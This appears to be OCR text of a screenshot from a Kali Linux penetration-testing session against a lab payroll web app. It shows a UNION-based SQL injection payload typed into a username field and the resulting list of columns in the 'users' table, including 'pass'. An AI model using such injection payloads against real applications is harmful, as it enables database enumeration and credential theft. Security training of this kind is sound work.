 172.28.128.3/payroll_app.php 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome, ' UNION SELECT column_name, null, null, null FROM
information_schema.columns WHERE table_name='users' #
Username First Name Last Name Salary
uid
name
pass
mail
theme
signature
signature_format
created